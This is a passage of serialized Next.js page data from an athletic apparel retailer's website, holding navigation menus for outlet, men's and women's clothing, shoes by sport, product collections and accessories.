$100\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-featured-kids-promo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/leggings+pants+shorts+sport_bras/\",\"children\":\"Women's Bras \u0026 Bottoms\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-featured-hoodies\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/golf/\",\"children\":\"Men's Golf Essentials\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"sale-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/\",\"children\":\"Men\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-men-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/underwear/\",\"children\":\"Underwear\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"sale-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/\",\"children\":\"Women\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-women-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"sale-boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/\",\"children\":\"Boys\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-boys-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-boys-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-boys-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-boys-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],\"$L9f\",\"$La0\"]}]]}],\"$La1\"]}]]}]\n"])</script><script>self.__next_f.push([1,"7c:[\"$\",\"li\",\"men-clothing-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}]\n7d:[\"$\",\"li\",\"men-clothing-long-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}],\"$undefined\",\"$undefined\"]}]\n7e:[\"$\",\"li\",\"men-clothing-polo-shirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/polo-shirts/\",\"children\":\"Polo Shirts\"}],\"$undefined\",\"$undefined\"]}]\n7f:[\"$\",\"li\",\"men-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}]\n80:[\"$\",\"li\",\"men-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"81:[\"$\",\"li\",\"men-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-footwear-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-lacrosse\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/lacrosse/\",\"children\":\"Lacrosse\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/fishing/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-hiking-hunting\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/hiking/\",\"children\":\"Hiking \u0026 Hunting\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-military-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/military-tactical/\",\"children\":\"Military \u0026 Tactical Boots\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"82:[\"$\",\"li\",\"men-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n83:[\"$\",\"li\",\"men-clothing-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/underwear/\",\"children\":\"Underwear \u0026 Undershirts\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"84:[\"$\",\"li\",\"men-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-sport-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/fishing/mens/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/mens/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-outdoor\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/outdoor/mens/\",\"children\":\"Hiking \u0026 Outdoor\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-military-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/military-tactical/\",\"children\":\"Military \u0026 Tactical\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"85:[\"$\",\"li\",\"men-shop-collection\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Collection\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-ua-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/mens/\",\"children\":\"UA Halo\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-steph-curry-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/mens/\",\"children\":\"Curry Brand\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-unstoppable\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/unstoppable-collection/mens/\",\"children\":\"UA Unstoppable\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-rush\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/vanish-collection/mens/\",\"children\":\"UA Vanish\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-collection-seasonal\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/heatgear/mens/\",\"children\":\"HeatGear®: Keeps You Cool\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-coldgear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/coldgear/mens/\",\"children\":\"ColdGear®: Keeps You Warm\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-collections-icon\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-icon/mens/\",\"children\":\"UA Icon\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-project-rock-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/project-rock/mens/\",\"children\":\"Project Rock\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-freedom\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/freedom-collection/mens/\",\"children\":\"UA Freedom\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-college-fan-gear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/college-sports-gear/\",\"children\":\"College Fan Gear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"86:[\"$\",\"li\",\"men-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-belts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/belts/\",\"children\":\"Belts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-hats-visors\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/hats-visors/\",\"children\":\"Hats \u0026 Visors\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"mens-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-equipment\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/equipment/\",\"children\":\"Sports Equipment\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-water-bottles-coolers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/water-bottles-coolers/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"87:[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}]\n88:[\"$\",\"li\",\"women-clothing-polo-shirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/polo-shirts/\",\"children\":\"Polo Shirts\"}],\"$undefined\",\"$undefined\"]}]\n89:[\"$\",\"li\",\"women-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}]\n8a:[\"$\",\"li\",\"women-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"8b:[\"$\",\"li\",\"women-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/fishing/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-hiking-hunting\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/hiking/\",\"children\":\"Hiking \u0026 Hunting\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-lacrosse\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/lacrosse/\",\"children\":\"Lacrosse\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-military-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/military-tactical/\",\"children\":\"Military \u0026 Tactical\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"8c:[\"$\",\"li\",\"women-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n8d:[\"$\",\"li\",\"women-clothing-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]\n8e:[\"$\",\"li\",\"women-bottoms-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/pants/\",\"children\":\"Sweatpants \u0026 Joggers\"}],\"$undefined\",\"$undefined\"]}]\n8f:[\"$\",\"li\",\"womens-clothing-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/underwear/\",\"children\":\"Underwear\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"90:[\"$\",\"li\",\"women-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-sport-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/womens/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-outdoor\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/outdoor/womens/\",\"children\":\"Hiking \u0026 Outdoor\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-pickleball-tennis\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/pickleball-tennis/womens/\",\"children\":\"Pickleball \u0026 Tennis\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-yoga\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/yoga/womens/\",\"children\":\"Yoga \u0026 Pilates\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"91:[\"$\",\"li\",\"women-shop-collection\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Collection\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-ua-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/womens/\",\"children\":\"UA Halo\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-meridian\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/meridian/womens/\",\"children\":\"UA Meridian\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-unstoppable\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/unstoppable-collection/womens/\",\"children\":\"UA Unstoppable\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-rush\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/vanish-collection/womens/\",\"children\":\"UA Vanish\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-technology\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/heatgear/womens/\",\"children\":\"HeatGear®: Keeps You Cool\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-coldgear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/coldgear/womens/\",\"children\":\"ColdGear®: Keeps You Warm\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-collections-icon\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-icon/womens/\",\"children\":\"UA Icon\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-project-rock-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/project-rock/womens/\",\"children\":\"Project Rock\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-freedom\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/freedom-collection/womens/\",\"children\":\"UA Freedom\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-college-fan-gear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/college-sports-gear/\",\"children\":\"College Fan Gear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"92:[\"$\",\"li\",\"women-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-crossbody\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/crossbody/womens/\",\"children\":\"Crossbody \u0026 Waist Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-hats-visors\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/hats-visors/\",\"children\":\"Hats \u0026 Visors\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-headbands\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/headbands/\",\"children\":\"Headbands \u0026 Scrunchies\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-bottles\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/water-bottles-coolers/\",\"children\":\"Water Bottles \u0026 